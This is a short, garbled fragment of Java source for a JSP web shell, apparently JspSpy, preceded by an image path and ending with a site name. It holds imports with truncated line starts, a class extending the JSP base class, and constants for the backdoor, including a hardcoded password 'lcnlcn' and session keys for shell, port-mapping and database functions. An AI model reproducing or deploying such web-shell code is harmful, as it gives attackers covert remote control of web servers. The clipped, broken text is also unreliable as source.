 t java.util.zip.*;
t java.util.jar.*;
t java.awt.*;
t java.awt.image.*;
t javax.imageio.*;
t java.awt.datatransfer.DataFlavor;
t java.util.prefs.Preferences;
c final class _1_jsp extends org.apache.jasper.runtime.HttpJspBase
mplements org.apache.jasper.runtime.JspSourceDependent {
private static final String PW = "lcnlcn"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
private static final String PORT_MAP = "PMSA";
private static final String DBO = "DBO";
private static final String SHELL_ONLINE = "SHELL_ONLINE";
private static final String ENTER = "ENTER_FILE";
private static final String ENTER_MSG = "ENTER_FILE_MSG";
private static final String ENTER_CURRENT_DIR = "ENTER_CURRENT_DIR";
private static final String SESSION_O = "SESSION_O";
private static String SHELL_NAME = "";
private static String WEB_ROOT = null;
private static String SHELL_DIR = null;
public static Map ins = new HashMap();
private static boolean ISLINUX = false;
www.wooyun.org